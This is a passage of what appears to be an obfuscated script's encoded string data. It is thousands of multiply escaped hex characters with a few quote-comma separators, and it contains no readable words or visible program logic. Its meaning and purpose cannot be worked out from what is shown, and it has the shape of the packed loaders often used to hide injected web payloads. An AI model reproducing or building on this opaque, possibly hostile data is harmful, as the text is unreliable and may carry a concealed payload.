5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5